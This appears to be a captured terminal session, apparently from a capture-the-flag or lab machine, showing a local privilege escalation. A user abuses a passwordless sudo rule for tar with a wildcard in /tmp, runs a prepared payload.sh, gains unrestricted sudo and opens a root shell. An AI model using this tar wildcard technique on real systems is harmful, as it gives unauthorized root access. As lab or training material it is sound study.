 Windows PowerShell tmux Windows PowerShell
snap-private-tmp systemd-private-1c25937d4cfb4fd0b9e84c8d8e470646-upower.service-YDYY6h [10/810]
ssh-YvdfqejIPQAX tmp.trPwezflx3
systemd-private-1c25937d4cfb4fd0b9e84c8d8e470646-apache2.service-zBUKag vmware-root_750-2957714542
systemd-private-1c25937d4cfb4fd0b9e84c8d8e470646-ModemManager.service-l1tS1f vmware-root_82826-1880171746
james@blaze:/tmp$ chmod +x payload.sh
james@blaze:/tmp$ sudo -l
Matching Defaults entries for james on blaze:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User james may run the following commands on blaze:
(ALL) NOPASSWD: /usr/bin/tar -czvf /tmp/backup.tar.gz *
james@blaze:/tmp$ sudo /usr/bin/tar -czvf /tmp/backup.tar.gz *
apt-changelog-8c418f/
payload.sh
snap-private-tmp/
snap-private-tmp/snap.lxd/
snap-private-tmp/snap.lxd/tmp/
ssh-YvdfqejIPQAX/
/usr/bin/tar: ssh-YvdfqejIPQAX/agent.134217: socket ignored
systemd-private-1c25937d4cfb4fd0b9e84c8d8e470646-apache2.service-zBUKag/
systemd-private-1c25937d4cfb4fd0b9e84c8d8e470646-apache2.service-zBUKag/tmp/
systemd-private-1c25937d4cfb4fd0b9e84c8d8e470646-ModemManager.service-l1tS1f/
systemd-private-1c25937d4cfb4fd0b9e84c8d8e470646-ModemManager.service-l1tS1f/tmp/
systemd-private-1c25937d4cfb4fd0b9e84c8d8e470646-systemd-logind.service-0vp5Lh/
systemd-private-1c25937d4cfb4fd0b9e84c8d8e470646-systemd-logind.service-0vp5Lh/tmp/
systemd-private-1c25937d4cfb4fd0b9e84c8d8e470646-systemd-resolved.service-pGOwNf/
systemd-private-1c25937d4cfb4fd0b9e84c8d8e470646-systemd-resolved.service-pGOwNf/tmp/
systemd-private-1c25937d4cfb4fd0b9e84c8d8e470646-systemd-timedated.service-P5Rwjh/
systemd-private-1c25937d4cfb4fd0b9e84c8d8e470646-systemd-timedated.service-P5Rwjh/tmp/
systemd-private-1c25937d4cfb4fd0b9e84c8d8e470646-systemd-timesyncd.service-Ll8SPh/
systemd-private-1c25937d4cfb4fd0b9e84c8d8e470646-systemd-timesyncd.service-Ll8SPh/tmp/
systemd-private-1c25937d4cfb4fd0b9e84c8d8e470646-upower.service-YDYY6h/
systemd-private-1c25937d4cfb4fd0b9e84c8d8e470646-upower.service-YDYY6h/tmp/
tmp.trPwezflx3/
vmware-root_750-2957714542/
vmware-root_82826-1880171746/
james@blaze:/tmp$ id
uid=1000(james) gid=1000(james) groups=1000(james)
james@blaze:/tmp$ sudo -l
User james may run the following commands on blaze:
(root) NOPASSWD: ALL
james@blaze:/tmp$ sudo su
[18] 0:zsh 1:zsh 2:[tmux]* 3:zsh- 4:zsh "root@blaze: ~" 08:57 07-Apr-25